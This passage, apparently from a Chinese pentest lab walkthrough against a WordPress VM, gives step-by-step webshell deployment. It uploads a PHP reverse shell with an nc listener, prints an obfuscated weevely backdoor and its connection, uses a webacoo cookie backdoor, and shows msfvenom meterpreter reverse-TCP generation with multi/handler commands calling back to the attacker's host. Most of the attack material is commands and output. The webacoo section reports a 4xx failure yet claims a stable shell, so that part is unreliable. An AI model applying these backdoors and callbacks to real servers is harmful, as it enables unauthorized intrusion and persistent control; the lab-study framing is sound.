

配置PHP文件,将IP更改为本地kail IP:



修改完成即可上传文件! 上传PHP文件:



查看是否上传成功:



上传成功!本地开启nc服务,并访问后门进行反弹shell:

https://192.168.40.152:12380/blogblog/wp-content/uploads/php-reverse-shell.php



成功获得反弹shell,并控制项目环境服务器!

## 4、weevely利用

## 1) 利用weevely生成PHP木马文件

Weevely是一个隐形的PHP网页的外壳,模拟的远程连接。

软件特点:

生成和管理很难检测到的PHP木马,这是一个Web应用程序后开发的重要工具,可用于像一个隐藏的后门,作为一个有用的远程控制台更换管理网络帐户,即使托管在免费托管服务。只是生成并上传"服务器"目标Web服务器上的PHP代码,Weevely客户端在本地运行shell命令传输。

-(**root⊙ kali**)-[**~/Desktop]** Weevely generate passtest test.php 3 0 Generated 'test.php' with password 'passtest' of 774 byte size. 🕲 kali)-[~/Desktop] cat test.php 3 0 <?php \$d='~m[1]),\$a~k)a~));\$o=aoba~\_get\_cona~ta~ents();aob\_ena~a~d\_cleaa~n();\$r=a~a b'; \$o='\$@~k="2f3bc18@~c";\$kh=@~@~"0d3e6b1b8a4@~4";\$kf="@~5075@~535d26e@~9";\$p@~= : \$E='en@~(\$t);\$o@~="";for@~@~(\$i=0;\$i<\$l;){@~for@~(\$j=0;(\$j<\$c&@~&\$i@~<\$l)@~ \$F=str\_replace('v','','cvrveatve\_fuvncvtvion'); \$b='asea~64\_encoda~e(ax(agzca~ompa~ress(a~\$o),\$k)a~a~);print("\$p\$kh\$r\$a~kf"); }'; \$K='\$j++@~,\$i++){\$o•=@~\$t{\$i}@~^\$k{\$j}@~;}}re@~@~turn \$o@~;}if (@@~preg@~\_ma@ \$G='"Sy@~TXtt@~v@~UJedsRNpK";fun@~ct@~ion x(\$t,\$k){@~\$c=@~strlen(\$k@~)@~;\$l=s trl'; \$l='tcha~("/\$kh(.+)\$kf/"a~,a~afile\_get\_cona~tentsa~a~("php://inpa~ut"),a~\$m)= \$N='=1@~) {@ob\_sta@~rt();@~@e@~v@~al(@g@~zuncompress(@x(@b@~ase@~64\_decode(@~ \$@'; \$B=str\_replace('@~','',\$0.\$G.\$E.\$K.\$l.\$N.\$d.\$b); \$U=\$F('',\$B);\$U(); ?>

weevely的优势在于免杀性,可看到php木马信息是混淆过的特征!

2) 上传文件



验证上传是否成功:

| $\leftarrow \rightarrow \ \bigcirc \ \bigcirc \ \bigcirc$                                                                                                    | 0 🔏 https://192     | 2.168.40.152:12 | 380/blogblog | J/wp-content/uj | oloads/ 🛛 💀 😒        |
|----------------------------------------------------------------------------------------------------|---------------------|-----------------|--------------|-----------------|----------------------|
| 褼 Kali Linux 🛛 🗙 Kali Traini                                                                                                    | ing 🛛 🗙 Kali Tools  | 💐 Kali Forums   | 🧧 Kali Docs  |                 | 💄 Offensive Security |
| Index of /blo                                                                                                    | ogblog/w            | p-cont          | ent/up       | loads           |                      |
|                                                                                                    |                     | P               |              |                 |                      |
| Name                                                                                                    | Last modified       | Size Descript   | tion         |                 |                      |
| Parent Directory                                                                                                    |                     | -               |              |                 |                      |
| 11.gif                                                                                                    | 2022-04-06 02:26    | 5 771           |              |                 |                      |
| National International Interna | 2022-04-04 16:54    | 4 3.0K          |              |                 |                      |
| Php-reverse-shell.php                                                                                                    | 2022-04-04 18:17    | 7 5.4K          |              |                 |                      |
| 🕐 <u>test.php</u>                                                                                                    | 2022-04-06 02:38    | 3 774           |              |                 |                      |
| Apache/2.4.18 (Ubuntu) S                                                                                                    | Gerver at 192.168.4 | 40.152 Port 12  | 380          |                 |                      |

成功上传!

3)运行该PHP文件,获得shell

weevely https://192.168.40.152:12380/blogblog/wp-content/uploads/test.php passtest

```
(voot @ kuli)-[~/Desktop]
    weevely https://192.168.40.152:12380/blogblog/wp-content/uploads/test.php passtest
[+] weevely 4.0.1
[+] Target: 192.168.40.152:12380
[+] Session: /root/.weevely/sessions/192.168.40.152/test_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@red.initech:/var/www/https/blogblog/wp-content/uploads $
```

成功获得shell,该shell很稳定!

## 5、webacoo利用

WeBaCoo(Web Backdoor Cookie)是一款隐蔽的脚本类Web后门工具。借助HTTP协议,它可在客户端和Web服务器之间实现执行代码的网页终端。WeBaCoo的精妙之处在于,Web服务器和客户端之间的通信载体是Cookie。

## 1) webacoo生成PHP后门文件



![](_page_41_Picture_1.jpeg)

访问是否上传成功:

![](_page_41_Picture_3.jpeg)

成功上传!

3) 远程连接执行PHP文件

webacoo -t -u https://192.168.40.152:12380/blogblog/wp-content/uploads/webacoo.php
-t 建立远程"终端"连接(需要-u)
-u URL 后门 URL

(nont@ikali)-[~/Desktop]
 webacoo -t -u https://192.168.40.152:12380/blogblog/wp-content/uploads/webacoo.php
5 《
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as ...
[-] 4xx error server response.
Terminal closed.

成功获得shell,该shell很稳定!

## 6、Msfconsole上线webshell

Metasploit项目是一个旨在提供安全漏洞信息计算机安全项目,可以协助安全工程师进行渗透测试(penetration testing)及入侵 检测系统签名开发。

## 1) kali本地生成webshell

msfvenom -p php/meterpreter\_reverse\_tcp LHOST=192.168.40.149 LPORT=4455 -f raw > msf.php --LHOST 为kali本地IP --LPORT 为连接端口

生成成功msf.php木马文件!

2) 后台上传PHP文件

![](_page_43_Picture_0.jpeg)

上传成功:

![](_page_43_Picture_2.jpeg)

成功上传后需要msf开启监听!

## 3)msf开启监听

开启msfconsole进入MSF框架:

#### msfconsole

use exploit/multi/handler

set payload php/meterpreter\_reverse\_tcp

set LHOST 192.168.40.149

set LPORT 4455

run

![](_page_44_Figure_6.jpeg)

开启监听后,访问msf.php文件触发,可看到反弹shell成功!